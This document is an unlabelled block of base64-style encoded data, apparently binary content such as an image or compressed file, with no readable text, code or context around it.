ABDXgAY7sAX6LAjbQBCDirY9nAzVwi6qQDJzcyZ7MyZfABV+lpE0KAb7hwHEbwRIMATrwya78yp/MBX2byfv6k4WbreADsAG7ee+0wi1Mc8AsADKgFpNZzMzxwkTsY8rcAAzQzMbcAB/gHg1AvszMAMt8zT62Ho91w5orLhG3w+CsuZPmwzb4lR0nxGPpX4YRueiMchVWWb5UHTjABpKKslR8xVqcz/qcz1zcxWAcBYC5ArIhGy/DmHVCSiD6sxYKHbXlxnL8oQvJxgl5fk/HSw2dSq2jourRHjUjRMIqBIasfxdhCotcyhiFARgA/skosKTySsv3tqQujcmXAMuvLMpH8YEMbMqonMpKkMEavMk0HdSfHMChjMC17Jy3vItrdKZoqrgyMAIX8MvBPNVymBYyQNVYrQCQaxdCgNVe/dVg7cJU0rl4VmnlKSTkDM46LM7c/J0/WCV76liPZXps4Ri+BwOTBDiZhRwkQM+2e8+5q8WdMNiEXdhZ3AmVMNj7nLv+vAaaegM/INCbtWE+y4/ax2LTe2O3ZWPXW7QW+qrS28Y2Vn7L8Ws1dmIpGlsvYFyLGB8KhbUzCg5OJQlSgAKrnEnqqtItDdNMutsrLdSuLCKk3MA7LYVKANzIndyAcNS2PKYlrMtc4RMu/mABGBrWNHcAwDzMZzEC1h1zDdCUeBED3T3e3T0CbL3WzqjWnmunZ+3WUxLX2OhfZpm6jKEZa7lyIiACHBBLEfAC9AzYgY3FhT3gBF7gio3Fuvu7h3CgAE2LcDIb2QGHJbQoJ6bQucVKwabZ0SvHzxFzsMq9GT6QuFo6P6tsHMQBrM2n7zEDM/MusJ1MiSwJWdACdfsAqzylGeDIkRzJGsAFncwM/DAP3aAN50AMzHANQy3ASj7AXPDSHgABC0CucDvlM2cCyF0O/ZDlWt4PSM4MW67lzEDTqmDU/Nvc/HZ5/1abmecEFhDWB/ABSOAH4fAPH0Bzj7vd4/0Bq4cX/iVA3n4O1kJw3mbdzemt3mQdP0BohOvZSHNtafSdA5pBYV+yQKGx38ghAv/Nu4Jt4Jxu4Fvsu4dgCHogBlCwbj8AJzlLJ4xpY79xkCn0HFJXW3Qs0Uk7jtJb6yJ6tHx4AHdIHCfWQtRxAaQprB79KS9eEL9A0iuAATdOt046Gzour73pt46cAUCdDN3wD9q+7duO5MANCI2s01Q+5QJw3MCtDdy+7cqQDMSQ7toe5mLO3N2KBb6QDvtw7/ie7/fuC1jgFJBg7/qu77KABULaRrIA8AGP79AgBiRg6zR3AUhgCXOe7rpAcwiAFhxAczGgCxzf8brA3TFn3ohR5zG3/vEef/IdbwniDcxmgPIubwYk7+FUILHgaejkjNYZN1eJTkAUK9f7ZC9An2kvcIWtKyYg88Qoq7v63OlMX+Bb3NhRsG6BKRuhlFKr5BwmtMavruFzOJBQ5+FzHL1grxyhHceu+hxWt486JDIyNgLBCh/pyxiGjMic0AY/0Go23uxzC+26vePi2sqcfA3+4O7a3g3JnQyq8ORSPu5w+wedLA9fvuWD7+5ZPvnp/uXz4AzezsnLXeZiigUIn/D6ng79nhSkIPoBT/onmBWygPqjLwZB0ADB3AATT/jYHXOoaxayH3OWQPgxLwN8lfExZwaEX/zhsPsCoA7FT/hmAMwf/kDzNW/zeRoZXemVsrfzjwTf8PLzZVEf+bJywMdyrvsAIlAGuKv0hz3gn7D+nzDY7P/+7d/pT7/gjl3qypcCLjO0kaLho1RaWy+ZAKEAwUCCBREcMChAwECEAxciEHBAosSDAwkgUKAggsaMAi9qjBAyAocYQnKcPGnSJEqWJ+29BAeOWy1JUjxAePAAws6dCxYkWMBzZ4YMHjygQJo0qQcMEFQlg1ru31SqVK9BxZpVK1RVFAQAABs27FOo/aqeRZtWbVV/5bLagBu3x1y6c5vI2pdX716+eWU1aYKl72C9sp4c9uIFDB7ChKEdOTICokIBDdSp/UB5BBLOSBRQ/taVlgPlGENMn0bdAPTatLoos047hHKDIVu2oMadW/fu3bZ9/wYe3Dfv3VWMbzGeXDlq5c1PI6FBo2XnIVSIo+ZMBUkOJEJgkAD/goSIEOVJbIjw4Agf9nwSVYJfqdN8+p0+3cefP399/vPjV0okkUPKWEOMKJxwwYUQNAjJgvQEekCBBwoSiEIECLjoIoMGyujCDAl6qCEQFToIoYUeKrEhEQeKMMKOKsxIpAgskGGllm5kSYiX6gHHm180IUMDoYYECqghMcDAqKOWUjIDCJTIyqy0/JmnSiuvnEeec67C6o+vxBIrK9jGJNMfZbDiIi656ppLsMYISwcwSN7s/iudw55IzItj6OQrHcga+IwyAcxQKwbKLhghUckoCyetAygTgrhABUCGzKoya8BSqtQRFInrPgUVNeFGHfW04X47zbghkkOuOVdVdRU36KbrjArrrOOt1u2OEC888MgLgYQQLHgghDXYoIINM87oA77+9INWv/7q+w9AAQ8pMAooEgwBvRkfRKDFDS/k0EMMCaqQIY80HLEigh4lsaB4U0RIxItafFEBhDJ6QCQLRhDCRhxv1NGemH7hpI0VhhQqgSIZRlJJpJT0gCgIMMhKG03V8uecrBwAMywDsLpmY5Or8hgqQNS0gU265swLmpDB3EtOvdSYGQAC9LITz8TA/[base64]/EEnM/L/TV0OuYKGRwOiKm+5daWpDRvwPIQFaCOpls/kZwMq8JAGxigyDayGYbCaJKVBNcm9uaY5u3xQo1ckMJ3USoHeoMQYRIiAwJxAMDHABOcL96gAWCIIMS1LAEMUCCGZrlBz88zofSotZ/JlcGNhwBc+XZwAb65aAJdcRC7BLd6ARSO32NK14roswARDQAFE2EIgThounyVS4J9atfG6hR7wg2Ax55gyZOEBLDdAIBIzEMAkVpHpKeByWsdKN7aJkHVlSRsw5ghRh/3JgzwCc+l7kpLwtAH1jKlxc8BEYvvkCf+vKCBZ95AS/vy6ReBBGFFwCwUWhpGgC31hpVjgA1QqAMB042AgEM4WSdimAuzTbB21SQghckWwbf/qbBDlYhNyDkzgmVqcwcyEA8L4CmDL4jLBFA8zwPuAEbpiCDRH3gAyUQQhX6wEMe/vCH/JEcewgUhSgAAQjksYCDvjWhCJkOdKOziBQxoi/TYdEhqkuduxzyOtj9cyFjhBBGwhWSGJIgBmpsiRBi0KMfZQEFGHgeT+Y4pI3esSgo0EDF9LiTQmJFKoisSj8EmTMTYGUZ2oBpTGPqR7R0QxvOSMs8tEHTs6QsGeFzGV3uohf4RRIA+MsLJCwZs1BuMk9eCFpehjazouUlHVmIAgkORU4/YO0stFRIDMQ6VrESCi26EOsIMiMoBESKM4ZSCNfOIlYknPIsmTFrVdAa/gM/QI0yCNClbno5Nl5OEDeFJeYGi/kq08zqJCW01TJF2EwYQPMFMJAmNAV3WRiIICRaYE8RX/ABDnBgBKU5A1fN+Th0CjERfFgnFIBwg/Js7gENSA+H7FmuD6VLilPkZ7tONK/UDeBdrmNIQR9Cohili54EYehI0ghRlAhBJglbAVG0KxTjcXdIRGlSU3hCAbIk4xrTQ+k/+LHSmbV0K1s5afWSwT20ECMZy0iLfaGSppYFtQdNiOo+phpJpO5DqU3YC/oooRc85Kl++yBAzgp8DKyKgDJIGJMuHpWp7qkjlQJQgAmRAFYBxAAt4dBMWlQTmrOYgTJ9PYtrFBLi/sBe8DqIFU5vcLxYVa2qg8/hXTLBdiu7LVMIh6vsZTMLHhLAgIUwsEACbsCe15YBCTLwZqJQS87VOq618ZmcHtYQBRwAQUHDMmNIJAQ6g5wrXaEDrnJJxNYN/TWgXmzIcg9KOzav+XYjecFDqYuSmbThBxrQbkY5akePJponCSBvVuSR3qp8Dyp/yJkAyqsMZnTa053maVWIwQyNoeUczDhHWqy3X0bapX08i7BRjVAYwAQYkjNbcFLz9Ml9FHVmmtyHILA6GoXYMsOrRKQfBBUD7ay1lmdNMVoUUqmzaE0hlkCLJSgTgRpHEMcW1DFieexjuJ0GmSWsjjJJiMIj/[base64]/nOdx/4cIgqxOAD/w74wIFIn3Ty/kHM7byBgjQXIZE4ESMrKsgXN5QRPOe5fxYnkYq6CHurhdwjFkKAvz5Q8kHnQBMWzQBG9cjylr9cvBDoQHl7vhZtvNe8/liLW7hiAPT9ASvz+PlazgQVohd9LxVIOgCqug9oHAbY6J/ZrP2SmDrsBepgmrDWozApuMPGlelNu4jgDP47MXKiNr1SiNYgp7abCmsTAFe6O3ALlW8rFV/ipcBLDghyrBDCm8PTjhxYvCBwssWrrBuIPMgwnBCAABEog/eolkroA34TghL4vC3rIdH7hMgBs9c6hNObLRfQHCa6nSlKLt5jiHHZp36CHacBAIyDiIuLCBB5nTqbFyfC/[base64]/6IPKiYzPmwHFuUHR00GD48F1+sEgTA8X+bjYQ0LZK4gHkAh+oojhUogmBCiricIN8UYTUQgNsULgy8IRmK6WkA5kOrREUz7isaPk08czJEPv/ssKNjyLm7O+81ILldoKVajDsNAeqIDDPDwLN0wGVVCTugAM8jGf9AML+XkCXjufmcE6REyMqsuZkEwHKciCSCQAymDAtfiA/[base64]/LgkZ90qGQ4LIswgkqLiE/oq0SEfah/[base64]/gKY2QekC5n1gwYvoFInFYtAFKXedAKZJCuxEs6p4JSWVAc/gEl1sASbDEAFoAJYmruTyQxj2xhBaU7nREpgEqzo/KXcaJUMjEWxQbfnmMUcETJb+U670Q4jQsHMuiwVgoy96SwRAAI9wFQxWwMtKMUyOIT22LzKQYIYOC0qOINKGEtz+s8BsZwocIHxWEu2FIgN7UYGbdB6wSIwsct6odAAsNADyFANXdB/epfT0ZDdAgkLEAF55EIcSVF8XFGhiIAXzYAI8CgYfQCHAcj70szS/Ad/SNKJBJNtBb8ihYobnYqgU4a0qD7ry4rwabUAK0SwiLWo0wtIeIL64dKw/[base64]/[base64]/Tvh0Fi4a8L289i274zNRcUl6zUvyDPzA5RMNwpHSIn3u9pJzp132oA9Vl3RBoJbVogJykCtmASRfDMLQYxbJTmlAx/oPTCCviMANL0AXUIDEBMKDjvbHi9dNT9Ng9NQ3lDRXCo5W6iV71xF7DgSYTxIFJrdkgGI/Lgw89iAINWAADMACOS4AIGAHIWF8iKgOiTc/+VNWlBTP2oJwAvZx64wAHcSIv0loENoi89N+65FUM9VVfvVCvlWQugiK1jeR4bF/qasydwCgYxYl4chAIyFsLqOCcmJCV3FatKFdvlcNkwB6wEE2BROHTJD/VdLq8iGEwSYdhDouQ9IXDSLCcCTBg+8iQCUloUN3VJQMnAI9uEhTg/YcBMjG00Brh1BqM/Qdni4EIOFgA4hp1CAdd0AU/MAOKrQxLPMAGSppIId7n/uw7LkZFL+bYohQmMT7Z5gXBWhExu0FB9SxByTuaHKjZIzBBF+ADT/CEUjA9F6CjBGDHAWgAGEjPTmWDyrEVQvaygrMWRKbfRSaB0kJQB8VaSd7f/v2Sr1AdTM5kLZoMDO3fDiWd/hXMGRk+3UkJHMHHIcnbbJwRDXCQDLCADUDqbLwQmVbDreAHFP4HS8PlsOhRqj6LcOUvuJiL+gldaBYwqgLdw7C1nAE2+zvdvEhdHyYDMdACLfiT2SiUZ0OLzGBAWsI2tGggzzjn/rFdqpC7QUmLwa5nfs5TouxiXcrTYDLZTyHjoE7PE4qsg67ZFvKbo5nsxQOPNfAEVJho/j7IgwSBARzKgRFogAMgAAZ4Aezt1EBWFmaphPgtS7MEUCJCuPG4gJXGVZf2bZiuy4KgaU3OaOPaWo7rrTfbEMFc6gcOGOflQmj1KLyt2xmRpwZhoqdeSAfoYCItzVvWgbH4Pq2uihHuaq+G0hcWC/x55i4VxCd4v5yB0hwW3b3oYbeGa7lGmhcTYoRNCz9o2KnwAw7QZkEZAqtpgARX8AVncNitCtRW8MBWhwUXlOH92MRW7JDtNkBNG4DeDZStLl1Ut72ZXhnAbKjcG9oKgs9GhU+oBETQAh+AgjU4gzdIgiSIAQbAUAX4gCNIlkAekE+FD9aaxpJGZNhe5BcQ/oHd5u2X/u0nh4iwKGAw6lVN/iecFm7jngwCaIiGQ8IlsgAtLLnndl6W8EeXq1bmNuq17OlsnUs7xAq16IY5n3Pvpgp5oPPAVQufCm8B6GDyLm80YRkEw82QccR9aG+x4EgonVew0M2MjD/QRQMw8OEsyO8jaCAOQwtl+92NGYGWzEQBPE5Aj5qFuHBSCTd9BmPGduzHNlQQPwmxEnHKJnHs3R8cuAEggMpdFAES4ANUAHaJhnEgiAI28IM3eAMakAAGQIAdL4EjeG3K4YMhH2n/6IQd1LehJSIjCgLxsICqFcf+bWnfBqg61HIMJWAr5yKyzXLjbsdvlOQlChZw/[base64]/2SjAEbdGCMjj2JAABEGiAJxyAC2C2Tv3U94Bf/JgPP3hBZAzVRG7VASWBb1dCiSh35Hpy4qKzKD9cKqdQALg4g8LyZkd343p3NuPpGXHbLaz3lvAul2NlfsduNo9lCA2LkpqvtJBI/vNSC61A+IzHCoYvSG2IeKpASKzoVnn4zIIXOpaR17XeV0lisJHPi0QPiwL7wyu175VHAzRoeS2YFE2PMZbcGJv/B06PZ6UBdKogzgYQ2Qs8rF9S9drY8Lbp8FyhmyCbAaZvemV6+iCIehyYeuoVgShg8WBHhDzQAigYA69/gyEAgRlQAC761T7+8bSXj2gJItfKt7gHiENl2GiJEuXGiA0KEBxo2FAAgogIIEqMSLHiRYwAKEIU4JGjAAAbJQ4oGQBAAAEDLKpEsJLkx4kEKlYkMJMmggQPLHAIMUJGDCFCchAtShRCAqQPljJlGiGChadPLUR9gIBASJFaRQow/pHsK7F/Ysf+m/f1KzOyY/2d/bpM7dhrZ5W0/Xrt3Dy4avvJbavXmbZyy8rp/afs7BIbim1g2ed434KtWhc89iVZq5rHkJ6Qeqzmskgjjx1/Bp3ZMTQ0YFajQUOGjBgRHwX4KWzJ44HCuj/oHfKRw4iPMXQTL07cz8cLW7YMae58OfQhzKVPd269OvTs2rdvv279O/gq4atwh15FPPghSNavp0GjaIz4QYWwr7/+CP4jQXDgCJL/SBQykIBDIqgYiAotpSCSxxhQaFGGH2/QAAIIAwQQQEMIXHAEFWyUcQgflVTSySclltgJiiiKuGIiLbbIB4yHyFjGQAZFgQMJ/hws5NABE1n0o0QeBckSTiF1dKSQE2U10gElIXBSSi95VNJLVM4mwE04XYVTAgg8AFUIJAAl1FA5lElURDp9+YCaTy0lVQRvxnnVkpJhSddX5+jVTVthwcVPXWnp1RaeySwjjz/G/[base64]/[base64]/AiuAki9DYYRBVnDHFBAwcYWZICMnT4/mGIKCascCcsvpgIHxDDGPGMFFs8gggRFEnkbBwfyVKSIYt8JVcMWYnSlBGt5HJJIW/JUEQ26W+zRG9uIAJQ5kMmo8gsIkzx0peSdrSqdAkrmXoaBP5wFnk8qi3O+EtdrKYWtf1BAKpoFNrgIo/D1CUZflILM0IIl3Kc5RJts4HeUJMpyowmMpfp292e0BgZggZwpLrMp47RmjoQrnAbmI3ljJM4uKhjiWRRhxlqAxcOfEQGDPiIJTCnxbEEZ1aiY13osjO60n3Oc98RHerSCJ7lbItb6aEduIQgn9nRbj1TsB1//AOg/USBDwa6BSBpIS9ETMIQetACFI5wnhdc/iACCmiIAgbQvA6BKBEHkx71RIS97Ulse5yc0UDWoIWC4OAFJBCf/ohkPvWhr3yrHJn6SHYRlHElIy2TH8xcGZED1Gx/MrvZl/5XgjkOsChYuln/iPYmNtGpaVohQFIucZa8wIUYbaGmWqjWFhWKRR5n+QMAOvBBEG6QGSU8i57gEjbdAOosXHihL34oGRw6BlWX8eE+oPEELzwmHX87VapWNcQioiEEs+GVFoOlDrUERxd6UZ5HqKAA4VQLGccZghPJEo5qNeAjQkBjtT7XLDJipzreUSNK17iFNqLUdbCTT7nqeB/98Kc/QQgQDtbQuz/eQpClAB4iEHFI/yDh/ggciEADGuBISR6BDTIK0Yiot7CGcU8gNLrqhyQ2MTawYQoF0UIQbkCCBlylgOmLZUyu5CP0vZJ9MekRLTdiS5fIzyUfSUlFeFlWXyLzaBx4ATGLmQOP+BInyiwryUCDpaSMMxn80Is5z/LYatYFm2Rxxlw2ArVzrnMekT2nXZgh2tGaUxnlsOw//KENEq6tBm1rQg3lNpp9xO0yNNxHOp7whLc5hgCguW2netjP1RCXcBqYTQMWusV/UBFyAsioWNQxmz609UqPK0w4lIdQspgBrR9BgnbYgDoxnpGMKT2vGld3HvSyB1yBlelMb4rTIPDRj6gAJCAR9NOgBlUP/qKkLw42oMAIcGAKErMkJlNUvUpE7KoUWwOE18DVgpXBDFylghYABFaEWEABqXSZd9NaPliG+CO1JMlEThyk+dGVYxsB5l75WpGijSCwQjEmRVJp2KXkz8QPDBoE/[base64]/jiEJaN6ooUlonsUKwh96YsfJFRhwlTAMH7ACoQbHPV+Ii5xLKvr1qwkaa0qDlKPXpbLlMBYf8fUsQET+IEACtAohGVaAWe8EMQ6s2RYMkCQv6KMISvKml8xAZIFIMGvoJbeYvEHC0sICNe6DW4zVAHCE27Py6jKMVh4QsP3sXDJPGbiW4n4IwYHhjl/5AAWHbJ0GUeWO+tFF8k5g3c/YGiyaA5ZuglHotXqh5n7oQ82TwSjG61zR2+Hq0PgKhknTN7QUXq86nVjGjOdA5hyutNFBRB/gIADIEQhEbQ40C3gRQtPlIKqQTVkHtbQ6iDAwJRHOAOMEEwihKkIe6D8/vWNSjBrEpBgmEdAwrHvmB8ZtCsEcbpJ/VQS4nyntZWx5EotORKRawNpIoEXQJQqsm6mHbMiXZITB8gt2MHGrIAGSLesMuXumXTgLG/[base64]/MfelcAN/vid+LiPksgKtK2g+jhN+iyeXDXeigUet0leTZzbTViFTjwFBwxTzxgFDYSM/hgAEX5e6OFeLZHeWQjK6+nFMpzF6lGbkDUhWahNMrgWwSlG7+0DJSChF86NY0BCE2yhEQRUaQDRYxwD8dWBF5hP8hXLdZHFbSCBWjBfb3zEQqhPDCgX9lXfyolFOMSA+oyAH+CCIaYCIiZiKoDf94kf+ZUfJEZiH5zBJKZfzrEfJrofdLCBGJURe7GHptER3snU/hkEDtxAHwnSAB5IARagIH1CAqYafyFCJ/UBBGKSVFGVVZWBHlzgrxWEDJgSB1zABXTgT8iADOBHDJTdUZ1g/raxIDQengtaBC2JGE44CeRFnkSsG7t9W07kxA5aAGAJ0Ho0nRDaRBEaYWJ54TF5xVdoDRWqRVvUiQGcxbzFI1n0RTIsARYWnO95IRJ+ihh2hmOUIWjMjcWJRJs9xiMQ3wqo4J19nKIoV/PBRTjoAnSpA0bqRRfF0gc4VHGogyDGUnIVhy7E3K98gi6sJEu2pC4oIiIyokyC3/R8wvjdJE4+oiTuJCRaYibOX7WYSyjGVKfpHX5MnRZ4giryVCs2JS18AteVwk9tglTmWq6JCMIkTPW0yNtN2IOJUhQcgQyMwDAmVTF+wE8cQQzIQAmEz5yATDQ+G7S5IEW8jzXS/gQ2XohKZImH5Q9EgtsORsBPkAl91Mc5Bk0RMg1AlgwAfM1XaBA+plbXSIYDmF5kjsUTfgU/9iOYBddiip7dyEITjAppeIpnzlM/tUYLhMwI/CFcOJQfVCS9Rc6VHAASSCRxhAPleNcF8KFu+AFKegQSCANxFqdx7sIuuKRLGiJz4gJMJuJMRqd0ymRNmghO8mQlph/7sZFzsMcRyBFMFeYoHht5sscU6B3/RcEhCKAg/VFTvudT7pqCoUgfYGVWamXD0KIF+uKEQViGFYRYjgDymOUFjBtQwAAJUMVSPGNcymWJ0WVdyhIsXaPIpNv9NNO3yUzOJBAAEaZ9HGZi/[base64]/AnV0WYopISCSDPUzRAD5ZAW0JFnDBog8YlhIIMkqkSXKpVTfjlbOwPOCYQB8AAYYpny33EEBKhYtooAOxbMlDQiXKQZLhjMsBjZLLWjMJWxbmqcKFGE9CemF2GEfzeVtzWPmBC/htIgiZwgiHIxpU0gBOtnAAIYhwuF2u6JnZRkUdsETLEHALcJjKMKzIIw7huKbqma7om50rugjCwq5fGq7y2ZJnG5HTeZB/[base64]/k53zYYCWAK55q3eqivf9q3f/q2WIqfgwmuXlulMfsL3rakk5txykOd5JtsaVILBtifCJqzlFiDDTs9W+lrEdm7nPm6COtKjOmqHPZLhGYl3ER7hzYZckexZuRtbYYTKIkAvgSrNSkSbWAAJBAUSyKz68FW7AaStIq3rFUfA5Qkz6GNdrKhIlKheWCExTJkVmqhapKgqPC0WRpzWakUFQIP3fi/4JqRInBmvOsaI/mg0KCUg4QIwAMNKCgGRQmrJfQRIDpnJkeTaEotvRF+uzCwHmKveBrAAD3C5Aq4BH/DfCu680it0LuLhzlz5nUGjDURXQdgheAIGq+LlbjDm/[base64]/6uDfsYLtewzSLZSKTYtVXbTAjhS/jlDdIs/hEWse7KgM8IQZw+6NRyhRI0VgldQ6IYR4wmAxOSxWfh20bAar/9Q89+M2ZNEwZ9BSA87dNu4Y6CRsSxsUFehu7tQxzPsfgKn2PQQ/vqQjDscXHm7RaMrXDqRd0KAOplXwwgwz9/[base64]/vMcuzEA4BMb70OPbsWPimE8y/VBPgY18HM/[base64]/c/KG9auxM6095pSsaniGYTNIGOrnEYjqHBeSGyTkNgP3JHLrRYdGQsLfJYDDRancG47qYAVOk/OM4QQPg/IEf+jkU4/szchY/F/UbkZn84iIM4aI/4u8KrIYafAW4d2K725ba2a3+CJrndLh4qL45Bq8EABzSAxjJAMQ6If+C0L/L2Cy+FAjzAD8/E/tww6xZ1yBS3k8cgSyAT6gpxjxEzkodqdVvABpRAMpoJnC6xj3F3yWw1eBOLFX4F9Y7FeK+NSNSjvBVGZIXxWHRDZt4jXHzWZtZAPN/1VswxFiyGsNbNY4gmGQKk3dBDZ0dyZE/2WNBmLDk0y5WYH4wrxzzpP0ippfsGo//DQG96IQsAB4S4qI96RfstuW5pAX82S+LXAbYni1vuJ1TuSrO0i8SIodJIFPgAELgA8vBLAyjAhRCA/gJcwAtEAcF8ZcWE7pcU+V7lD4ZCZJgfty4n1pKPTC1VSbX1GJZbeQEhuahKBFSIY5fnx3pIo5hvhA5IczIobbF4UwbBRdPemxLAajbnYzKkedoIRmHoY2LYQBrXMw6lQw8MfA/Itz3fzWjWaEA5xjdQNEAb2pWqz/WRhYHHki6U62zoBW1auiBCeMttOKcLB6mPPMkL8N/uLQDnLUZr9C607y2wp6u/+mqzdMNoT/eUQRTwAA/4AAzEQA4kAdCDgPLAjwJwAA5ogSgpahSUgAlOHlakkrdBuw6nbgsuOS8jmZQ493PPrnPr2C/pmNCEO1XH6d0ld/B+pkd0QDSX/hAzsHX17kkJfbPPXoM21L3d1z0zLK1xOBlg3H3PEjxpBp9+I/x93zfd/Go+9QCY8Tni70M1UHTG68VstGRkg/w/0OYZeOm4fjquTNFHaDxBw0VHbnrL5UDJnz7q7+1mZ2mqG7AuAMPLq+LVyfzMK0zNO4wnHcKh5rqDUEEVvAEcwMEQSAADTMSFAAACiGMUaMEYRBgwhm4DycovAXWTF3fVY7W0t0QKPncQV1vXdzv4Z8lOaECHrkf8Ncdl7DLaP40OfHfSlnf17uy/qXUU68WaQ7EyEIMzhHWx9MPxlhBANBEIbV9BFQAQJkRIoGBBPE8gQkzXcIHChAsapmsi/qghJYsfEappSA9ZSZMnUSLTJYDlgX8vYf5DxlKAgpMcaOqKCbMBTUslrQVF6Yfmh50vD7DkcPQfB5dHP9BUd3QEzTMpsWbVupVrV69fwWIVNnZsSbJn0aYNBgzVp0+04KKyNZduXbt38brtVKlSIr9/AfMpU2ZNFMNIzLyBA2cGCAYHBgwIEEAAgQguDI/RsmaNlihBRmx4gIAATQIIUJMmUJpma4SuW7MEEJu27NmoBcxmOQA3y9OqV7dOXRl46tUIRh9HYOBBhg0kjlAxY+ZMH+sgsWd/zbKDElXJwIdPpkybP6Yw+Sk7d/4fP3nd+p2fJ56+smXlnMmLz57//[base64]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[base64]/O6mL9PMETPGqj4ELPCjH++AAwVq7+9EIRTaoRBU0zoMAH9K/mLDEEUBIlNyAECNCnOgOoXADRII05RpF+TNHTFGU75gsC4UvqIClpqk451qrVOIUE/mDAAo6ADbwO7MBKGMau7NDOwTCFrYbRNFxpASgAA1DABqrt8IRQ88oRx54xGldlCBcr73ZQFSAPx8LSG78yCcexCZfQCaFw5HCBCkXQCvml+wQyKPhxDZFgRTZnDa1Itp7MHxFzUPqyL0+iIB3zLHYrzC6ri4iELIBBuOKs5Drq5OQo5GiBMy+yEDdmY/xiE7SkFDgOMxXx/aQrD9YAZiBR/xiJEl/gBm7gBVygJTlDkaIACm7g0LJrlrLKT4aD6RbFUICGfbpmZ0KNaILyFWGRltJKA14AByygasrAD2xtO4Wh7Dwg1xxsAdxuUK4SK7PSA7ay2p6AQaAR2cCy/[base64]/+AIAggMQiCLgqOYDfnJGZc4BLX6wEUAGpOw2jk61B0AwF8BmhKRFBScVF0plwUqL0S6OqeRrs0gASs8wXKgA+0swoLLO3SzsHWqypdUJYWgNcwoOxQoAa4sgnWU1kGRxEsdS7j/rIZ83NTObVT1U1Aw3IRLNVAEbT0ytH0UC8Kp1AXJLRGX0dIVNQaYoADaLVWbf